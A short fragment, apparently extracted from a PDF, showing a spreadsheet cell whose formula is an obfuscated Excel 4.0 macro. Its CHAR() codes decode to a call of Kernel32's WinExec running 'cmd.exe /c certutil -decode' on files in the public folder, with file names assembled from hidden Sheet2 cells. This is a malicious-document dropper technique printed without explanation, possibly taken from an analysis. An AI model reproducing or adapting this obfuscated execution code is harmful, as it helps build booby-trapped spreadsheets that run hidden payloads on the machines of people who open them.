 A43
fx
=CALL(CHAR(75)&CHAR(101)&CHAR(114)&CHAR(110)&CHAR(101)&CHAR(108)&CHAR(51)&CHAR(50),CHAR(87)
&CHAR(105)&CHAR(110)&CHAR(69)&CHAR(120)&CHAR(101)&CHAR(99),CHAR(74)&CHAR(67)&CHAR(74),CHAR(
99)&CHAR(109)&CHAR(100)&CHAR(46)&CHAR(101)&CHAR(120)&CHAR(101)&CHAR(32)&CHAR(47)&CHAR(99)&
CHAR(32)&CHAR(99)&CHAR(101)&CHAR(114)&CHAR(116)&CHAR(117)&CHAR(116)&CHAR(105)&CHAR(108)&
CHAR(32)&CHAR(45)&CHAR(100)&CHAR(101)&CHAR(99)&CHAR(111)&CHAR(100)&CHAR(101)&CHAR(32)&
CHAR(37)&CHAR(80)&CHAR(85)&CHAR(66)&CHAR(76)&CHAR(73)&CHAR(67)&CHAR(37)&CHAR(92)&B8&Sheet2!
I61&CHAR(32)&CHAR(37)&CHAR(80)&CHAR(85)&CHAR(66)&CHAR(76)&CHAR(73)&CHAR(67)&CHAR(37)&CHAR(
92)&B8&Sheet2!I72&Sheet2!G89&Sheet2!J110&Sheet2!J102&Sheet2!M112&CHAR(37)&CHAR(80)&CHAR(85)&
CHAR(66)&CHAR(76)&CHAR(73)&CHAR(67)&CHAR(37)&CHAR(92)&B8&Sheet2!I72&Sheet2!F134&1,0)